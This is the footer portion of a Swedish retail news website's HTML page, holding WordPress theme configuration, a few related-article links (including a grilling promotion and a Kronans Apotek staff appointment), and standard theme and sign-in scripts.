0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19521","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3233";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1617";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/satt-glod-pa-grillen-med-lithells-i-sommar/"  rel="bookmark" class="td-image-wrap " title="Sätt Glöd på Grillen med Lithells i Sommar" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/05/Lithells-Butiksnytt-2024-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/satt-glod-pa-grillen-med-lithells-i-sommar/"  rel="bookmark" title="Sätt Glöd på Grillen med Lithells i Sommar">Sätt Glöd på Grillen med Lithells i Sommar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-27T11:04:58+02:00" >27 maj, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/han-blir-ny-chef-for-media-och-crm-pa-kronans-apotek/"  rel="bookmark" class="td-image-wrap " title="Han blir ny chef för media och CRM på Kronans Apotek" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2019/10/Eric-Sjöbeck-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/han-blir-ny-chef-for-media-och-crm-pa-kronans-apotek/"  rel="bookmark" title="Han blir ny chef för media och CRM på Kronans Apotek">Han blir ny chef för media och CRM på Kronans Apotek</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T07:46:10+02:00" >10 oktober, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" class="td-image-wrap " title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="MAX Mung Bean Burger-Butiksnytt" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger">MAX sätter mungbönan i fokus när Real Green Burger blir Mung...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:19:32+01:00" >25 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6979fecd6e6af
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


